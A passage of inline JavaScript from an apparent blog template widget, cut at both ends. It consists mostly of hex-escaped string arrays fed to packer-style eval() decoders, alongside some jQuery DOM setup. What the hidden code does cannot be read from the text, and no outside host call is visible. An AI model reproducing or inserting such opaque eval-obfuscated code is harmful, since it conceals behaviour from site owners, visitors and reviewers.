2\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x78\x5D\x7D\x29\x3B\x32\x6D\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x3A\x31\x48\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x3A\x31\x46\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x31\x7A\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x3A\x31\x42\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x3A\x31\x47\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x6C\x5D\x7D\x29\x3B\x32\x65\x5B\x66\x5B\x31\x5D\x5D\x28\x7B\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x48\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x3A\x66\x5B\x31\x64\x5D\x2C\x22\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x3A\x66\x5B\x31\x69\x5D\x2C\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x3A\x66\x5B\x32\x42\x5D\x7D\x29\x3B\x4C\x28\x21\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x29\x7B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x6F\x5D\x2C\x66\x5B\x31\x6A\x5D\x29\x3B\x31\x43\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x2C\x66\x5B\x32\x79\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x77\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x45\x5D\x2C\x66\x5B\x31\x74\x5D\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x30\x78\x63\x30\x30\x66\x7C\x7C\x78\x36\x35\x7C\x78\x36\x46\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x30\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x43\x7C\x78\x36\x32\x7C\x76\x61\x72\x7C\x69\x66\x7C\x78\x32\x30\x7C\x78\x36\x42\x7C\x78\x32\x32\x7C\x34\x31\x7C\x78\x37\x36\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x37\x41\x7C\x78\x37\x39\x7C\x78\x33\x44\x7C\x36\x30\x7C\x78\x37\x37\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x39\x7C\x78\x33\x43\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x34\x34\x7C\x36\x38\x7C\x34\x32\x7C\x65\x6C\x73\x65\x7C\x34\x33\x7C\x6C\x32\x7C\x36\x31\x7C\x33\x37\x7C\x66\x62\x7C\x51\x37\x7C\x67\x31\x7C\x66\x62\x32\x7C\x78\x37\x31\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x65\x7C\x78\x35\x31\x7C\x78\x32\x46\x7C\x69\x7A\x7C\x35\x38\x7C\x33\x39\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x61\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x63\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x64\x7C\x5F\x30\x78\x61\x66\x37\x35\x78\x62\x7C\x66\x65\x7C\x78\x33\x30\x7C\x66\x66\x7C\x68\x70\x7C\x78\x33\x31\x7C\x35\x37\x7C\x66\x64\x7C\x66\x67\x7C\x66\x63\x7C\x78\x33\x34\x7C\x34\x30\x7C\x78\x33\x35\x7C\x67\x32\x7C\x34\x35\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x6E\x32\x7C\x33\x38\x7C\x33\x35\x7C\x78\x32\x33\x7C\x34\x36\x7C\x78\x34\x37\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x34\x36\x7C\x78\x32\x45\x7C\x33\x36\x7C\x35\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x35\x35\x7C\x78\x34\x38\x7C\x66\x61\x33\x7C\x78\x35\x37\x7C\x33\x34\x7C\x78\x35\x34\x7C\x75\x72\x6C\x7C\x73\x32\x7C\x33\x33\x7C\x37\x30\x7C\x66\x61\x32\x7C\x6C\x6F\x7C\x37\x32\x7C\x78\x32\x31\x7C\x68\x70\x31\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x33\x41\x7C\x78\x37\x42\x7C\x78\x33\x42\x7C\x68\x70\x32\x7C\x78\x32\x35\x7C\x36\x39\x7C\x37\x33\x7C\x78\x37\x44\x7C\x78\x33\x33\x7C\x37\x31\x7C\x78\x33\x32\x7C\x34\x38\x7C\x35\x34\x7C\x35\x36\x7C\x78\x36\x41\x7C\x35\x33\x7C\x34\x39\x7C\x35\x31\x7C\x78\x34\x43\x7C\x35\x30\x7C\x35\x32\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x36\x36\x7C\x78\x35\x30\x7C\x36\x37\x7C\x66\x61\x7C\x78\x34\x46\x7C\x36\x35\x7C\x34\x37\x7C\x36\x32\x7C\x36\x33\x7C\x36\x34\x7C\x31\x30\x30\x30\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xfbedx1,_0xfbedx2,_0xfbedx3,_0xfbedx4,_0xfbedx5,_0xfbedx6){_0xfbedx5=function(_0xfbedx3){return (_0xfbedx3<_0xfbedx2?_0x7d14[4]:_0xfbedx5(parseInt(_0xfbedx3/_0xfbedx2)))+((_0xfbedx3=_0xfbedx3%_0xfbedx2)>35?String[_0x7d14[5]](_0xfbedx3+29):_0xfbedx3.toString(36))};while(_0xfbedx3--){if(_0xfbedx4[_0xfbedx3]){_0xfbedx1=_0xfbedx1[_0x7d14[8]]( new RegExp(_0x7d14[6]+_0xfbedx5(_0xfbedx3)+_0x7d14[6],_0x7d14[7]),_0xfbedx4[_0xfbedx3])}};return _0xfbedx1}(_0x7d14[0],62,189,_0x7d14[3][_0x7d14[2]](_0x7d14[1]))) }); </script>  <script type="text/javascript"> $(window).load(function() { }); $(document).ready(function() { var a = 'paparazzis'; var b = 'u191752'; var d = ''; var g = $('.u191752'); var n = '2'; var o = '50'; var p = $(".iu191752"); var q = "https://www.youtube.com/watch?v=P22gcb4YHso"; var r = "2"; var s = "Add File"; var s2 = "Add File"; var t = $('#u191752V'); var u = 'paparazzism'; var v = 'BETA'; var lo = "40"; var n2 = 'Add File'; var l2 = "Add File"; var x = 'Uu191752'; var y = $('.Uu191752'); var z = ''; var ha = 'paparazzisQQ2'; var c = $('#u191752'); var fa = $('.u191752E'); var fa2 = $('.u191752E2'); var fa3 = $('.u191752E3'); var hp = $('.u191752HP'); var hp1 = $('.u191752HP1'); var hp2 = $('.u191752HP2'); var _0xd220=["\x64\x20\x33\x3D\x5B\x22\x5C\x65\x22\x2C\x22\x5C\x63\x5C\x36\x5C\x66\x5C\x62\x5C\x37\x5C\x38\x5C\x36\x22\x2C\x22\x22\x5D\x3B\x34\x3D\x34\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x61\x2D\x68\x2D\x39\x5C\x35\x5D\x2F\x6A\x2C\x33\x5B\x32\x5D\x29\x5B\x33\x5B\x31\x5D\x5D\x28\x2F\x5B\x69\x5C\x35\x5D\x2F\x67\x2C\x33\x5B\x30\x5D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x5F\x30\x78\x62\x35\x65\x34\x7C\x76\x7C\x73\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x7C\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x76\x61\x72\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x7C\x7A\x30\x7C\x5F\x7C\x67\x69","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xeb99x1,_0xeb99x2,_0xeb99x3,_0xeb99x4,_0xeb99x5,_0xeb99x6){_0xeb99x5=function(_0xeb99x3){return _0xeb99x3.toString(36)};if(!_0xd220[5][_0xd220[4]](/^/,String)){while(_0xeb99x3--){_0xeb99x6[_0xeb99x3.toString(_0xeb99x2)]=_0xeb99x4[_0xeb99x3]||_0xeb99x3.toString(_0xeb99x2)};_0xeb99x4=[function(_0xeb99x5){return _0xeb99x6[_0xeb99x5]}];_0xeb99x5=function(){return _0xd220[6]};_0xeb99x3=1};while(_0xeb99x3--){if(_0xeb99x4[_0xeb99x3]){_0xeb99x1=_0xeb99x1[_0xd220[4]]( new RegExp(_0xd220[7]+_0xeb99x5(_0xeb99x3)+_0xd220[7],_0xd220[8]),_0xeb99x4[_0xeb99x3])}};return _0xeb99x1}(_0xd220[0],20,20,_0xd220[3][_0xd220[2]](_0xd220[1]),0,{})); var _0x7d14=["\x4B\x20\x66\x3D\x5B\x22\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x22\x2C\x22\x5C\x45\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x5A\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x5C\x4D\x5C\x31\x58\x22\x2C\x22\x5C\x4D\x5C\x32\x74\x5C\x54\x5C\x44\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x73\x22\x2C\x22\x5C\x4D\x5C\x32\x70\x5C\x6B\x5C\x53\x5C\x43\x5C\x69\x5C\x75\x5C\x6A\x5C\x6D\x5C\x41\x5C\x6A\x5C\x32\x75\x5C\x32\x7A\x5C\x5A\x5C\x31\x72\x5C\x42\x5C\x6A\x5C\x55\x5C\x49\x5C\x68\x5C\x31\x61\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x48\x5C\x68\x5C\x6D\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x45\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x31\x41\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x22\x2C\x22\x5C\x31\x52\x22\x2C\x22\x5C\x5A\x5C\x6C\x5C\x6B\x5C\x51\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x54\x5C\x53\x5C\x4D\x5C\x56\x5C\x4D\x22\x2C\x22\x5C\x4D\x5C\x6B\x5C\x6C\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x31\x54\x5C\x4F\x5C\x31\x61\x22\x2C\x22\x5C\x43\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x69\x5C\x6C\x5C\x55\x22\x2C\x22\x22\x2C\x22\x5C\x4D\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x22\x2C\x22\x5C\x31\x57\x5C\x49\x5C\x47\x5C\x6B\x5C\x6C\x5C\x32\x51\x5C\x75\x5C\x69\x5C\x44\x5C\x32\x4F\x5C\x4E\x5C\x44\x22\x2C\x22\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x32\x4E\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x22\x2C\x22\x5C\x31\x56\x5C\x6C\x5C\x6C\x5C\x4D\x5C\x31\x57\x5C\x6B\x5C\x49\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x75\x5C\x45\x22\x2C\x22\x5C\x6D\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x31\x58\x22\x2C\x22\x5C\x32\x4B\x5C\x31\x55\x22\x2C\x22\x5C\x58\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x51\x5C\x68\x5C\x75\x5C\x52\x5C\x49\x5C\x69\x5C\x58\x22\x2C\x22\x5C\x48\x5C\x6B\x5C\x6C\x5C\x6C\x5C\x68\x5C\x41\x22\x2C\x22\x5C\x31\x52\x5C\x43\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x5A\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x4D\x5C\x45\x5C\x49\x5C\x6D\x5C\x42\x5C\x42\x5C\x56\x5C\x4F\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x44\x5C\x69\x5C\x4A\x5C\x32\x47\x5C\x68\x5C\x45\x5C\x6A\x5C\x4D\x5C\x31\x6F\x5C\x31\x6F\x5C\x44\x5C\x48\x5C\x6A\x5C\x53\x5C\x49\x5C\x31\x4B\x5C\x4F\x5C\x4D\x5C\x45\x5C\x69\x5C\x41\x5C\x6A\x5C\x75\x5C\x69\x5C\x49\x5C\x42\x5C\x4D\x5C\x43\x5C\x75\x5C\x68\x5C\x49\x5C\x69\x5C\x6D\x5C\x6C\x5C\x56\x5C\x4F\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x53\x5C\x43\x5C\x31\x49\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x42\x5C\x69\x5C\x47\x5C\x75\x5C\x45\x5C\x68\x5C\x4D\x5C\x42\x5C\x75\x5C\x45\x5C\x56\x5C\x4F\x22\x2C\x22\x5C\x4F\x5C\x4D\x5C\x6A\x5C\x55\x5C\x43\x5C\x68\x5C\x56\x5C\x4F\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x72\x5C\x69\x5C\x46\x5C\x46\x5C\x4F\x5C\x31\x61\x5C\x5A\x5C\x31\x72\x5C\x51\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x31\x61\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x43\x5C\x49\x5C\x6D\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x6B\x5C\x53\x5C\x6D\x5C\x46\x5C\x68\x22\x2C\x22\x5C\x31\x44\x22\x2C\x22\x5C\x55\x5C\x69\x5C\x47\x5C\x6A\x5C\x47\x5C\x4A\x5C\x68\x22\x2C\x22\x5C\x6B\x5C\x41\x5C\x6C\x5C\x68\x5C\x31\x62\x5C\x32\x54\x5C\x52\x22\x2C\x22\x5C\x51\x5C\x6B\x5C\x53\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x48\x5C\x75\x5C\x68\x5C\x52\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6A\x5C\x68\x5C\x75\x22\x2C\x22\x5C\x6A\x5C\x6D\x5C\x75\x5C\x46\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x53\x5C\x69\x5C\x51\x5C\x68\x5C\x31\x56\x5C\x6A\x5C\x6A\x5C\x75\x22\x2C\x22\x5C\x32\x43\x22\x2C\x22\x5C\x6D\x5C\x43\x5C\x43\x5C\x68\x5C\x41\x5C\x6C\x5C\x32\x68\x5C\x69\x22\x2C\x22\x5C\x31\x71\x5C\x31\x71\x5C\x31\x54\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x58\x5C\x69\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x52\x5C\x43\x5C\x44\x5C\x6A\x5C\x48\x5C\x75\x5C\x68\x5C\x68\x22\x2C\x22\x5C\x53\x5C\x69\x5C\x47\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x66\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x48\x22\x2C\x22\x5C\x69\x5C\x47\x5C\x6A\x5C\x68\x5C\x75\x5C\x32\x64\x5C\x68\x5C\x6B\x5C\x46\x5C\x48\x5C\x6A\x22\x2C\x22\x5C\x6A\x5C\x69\x5C\x43\x22\x2C\x22\x5C\x69\x5C\x52\x5C\x52\x5C\x42\x5C\x68\x5C\x6A\x22\x2C\x22\x5C\x49\x5C\x68\x5C\x52\x5C\x6A\x22\x2C\x22\x5C\x6C\x5C\x6B\x5C\x42\x5C\x43\x5C\x49\x5C\x6D\x5C\x55\x22\x2C\x22\x5C\x41\x5C\x69\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x44\x5C\x41\x5C\x68\x5C\x42\x5C\x48\x22\x2C\x22\x5C\x43\x5C\x31\x62\x22\x2C\x22\x5C\x6D\x5C\x4A\x5C\x42\x5C\x69\x5C\x49\x5C\x47\x5C\x6A\x5C\x68\x22\x2C\x22\x5C\x75\x5C\x68\x5C\x42\x5C\x6B\x5C\x54\x5C\x68\x22\x2C\x22\x5C\x42\x5C\x68\x5C\x6A\x5C\x31\x55\x5C\x41\x5C\x6A\x5C\x68\x5C\x75\x5C\x51\x5C\x6D\x5C\x49\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x45\x5C\x69\x5C\x49\x5C\x69\x5C\x75\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x43\x5C\x69\x5C\x42\x5C\x6B\x5C\x6A\x5C\x6B\x5C\x69\x5C\x41\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x5C\x44\x5C\x75\x5C\x68\x5C\x43\x5C\x68\x5C\x6D\x5C\x6A\x22\x2C\x22\x5C\x4A\x5C\x6D\x5C\x45\x5C\x4E\x5C\x46\x5C\x75\x5C\x69\x5C\x47\x5C\x41\x5C\x6C\x22\x2C\x22\x5C\x31\x44\x5C\x31\x41\x5C\x31\x41\x5C\x32\x77\x22\x2C\x22\x5C\x44\x5C\x31\x44\x22\x2C\x22\x5C\x32\x41\x22\x2C\x22\x5C\x31\x49\x22\x2C\x22\x5C\x69\x5C\x43\x5C\x6D\x5C\x45\x5C\x6B\x5C\x6A\x5C\x55\x22\x2C\x22\x5C\x31\x4B\x22\x5D\x3B\x4B\x20\x31\x73\x3D\x32\x72\x28\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x30\x5D\x29\x29\x3B\x31\x73\x3D\x31\x73\x2B\x31\x3B\x24\x28\x66\x5B\x36\x5D\x29\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x32\x5D\x2B\x78\x2B\x66\x5B\x33\x5D\x2B\x31\x73\x2B\x66\x5B\x34\x5D\x29\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x37\x5D\x2C\x66\x5B\x38\x5D\x29\x3B\x4B\x20\x77\x3D\x66\x5B\x39\x5D\x3B\x4B\x20\x31\x6D\x3D\x61\x2B\x66\x5B\x31\x30\x5D\x2B\x76\x3B\x4B\x20\x31\x4C\x3D\x24\x28\x66\x5B\x31\x31\x5D\x2B\x31\x6D\x29\x3B\x4C\x28\x21\x31\x4C\x5B\x30\x5D\x29\x7B\x24\x28\x66\x5B\x31\x37\x5D\x29\x5B\x66\x5B\x31\x36\x5D\x5D\x28\x24\x28\x66\x5B\x31\x32\x5D\x2B\x76\x2B\x66\x5B\x31\x33\x5D\x2B\x31\x6D\x2B\x66\x5B\x31\x34\x5D\x2B\x61\x2B\x66\x5B\x31\x35\x5D\x29\x29\x7D\x3B\x4C\x28\x7A\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x7A\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x71\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x4C\x28\x64\x3D\x3D\x66\x5B\x31\x38\x5D\x7C\x7C\x64\x3D\x3D\x66\x5B\x31\x39\x5D\x29\x7B\x32\x76\x5B\x66\x5B\x32\x30\x5D\x5D\x28\x29\x7D\x3B\x63\x5B\x66\x5B\x32\x32\x5D\x5D\x28\x66\x5B\x32\x31\x5D\x2B\x61\x29\x3B\x4C\x28\x31\x4F\x21\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x34\x5D\x2C\x31\x4F\x29\x3B\x24\x28\x66\x5B\x32\x36\x5D\x2B\x62\x2B\x66\x5B\x32\x37\x5D\x29\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x32\x38\x5D\x2C\x32\x6E\x29\x7D\x3B\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x32\x39\x5D\x2C\x66\x5B\x33\x30\x5D\x29\x3B\x4C\x28\x24\x28\x66\x5B\x33\x31\x5D\x29\x5B\x30\x5D\x26\x26\x72\x3D\x3D\x3D\x66\x5B\x39\x5D\x29\x7B\x74\x5B\x66\x5B\x35\x5D\x5D\x28\x66\x5B\x33\x32\x5D\x2B\x73\x2B\x66\x5B\x32\x6B\x5D\x2B\x32\x6A\x2B\x66\x5B\x32\x67\x5D\x29\x7D\x3B\x4B\x20\x65\x3D\x63\x5B\x66\x5B\x31\x5D\x5D\x28\x66\x5B\x31\x59\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x2E\x2A\x5C\x73\x3F\x32\x69\x5C\x28\x5B\x5C\x27\x5C\x22\x5D\x3F\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x5B\x66\x5B\x31\x51\x5D\x5D\x28\x2F\x5B\x5C\x27\x5C\x22\x5D\x3F\x5C\x29\x2E\x2A\x2F\x2C\x66\x5B\x31\x38\x5D\x29\x3B\x4C\x28\x31\x68\x3D\x3D\x66\x5B\x32\x33\x5D\x29\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x65\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x4C\x28\x72\x3D\x3D\x3D\x66\x5B\x31\x6A\x5D\x29\x7B\x4C\x28\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x50\x5D\x29\x3E\x3D\x30\x7C\x7C\x71\x5B\x66\x5B\x31\x75\x5D\x5D\x28\x66\x5B\x31\x4A\x5D\x29\x3E\x3D\x30\x29\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x71\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x31\x65\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x7D\x7D\x31\x66\x7B\x67\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x5B\x31\x39\x5D\x29\x3B\x79\x5B\x66\x5B\x32\x35\x5D\x5D\x28\x66\x5B\x50\x5D\x2C\x66\x5B\x31\x39\x5D\x2B\x31\x68\x2B\x66\x